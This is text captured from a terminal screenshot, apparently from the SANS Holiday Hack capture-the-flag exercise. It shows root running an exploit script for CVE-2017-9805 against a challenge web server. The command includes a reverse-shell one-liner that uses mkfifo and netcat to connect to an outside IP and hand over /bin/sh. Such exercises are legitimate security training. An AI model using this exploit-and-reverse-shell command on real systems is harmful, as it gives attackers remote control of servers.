 Applications Places Sat 21:51 1
VNC
SANS
root@analysis: ~
File Edit View Search Terminal Help
root@analysis:~# python cve-2017-9805.py -u 'https://dev.northpolechristmastown.
com/orders' -c 'mkfifo /tmp/afmdxzf; nc 173.24.139.22 9999 0</tmp/afmdxzf | /bin
/sh >/tmp/afmdxzf 2>&1; rm /tmp/afmdxzf
$_
debian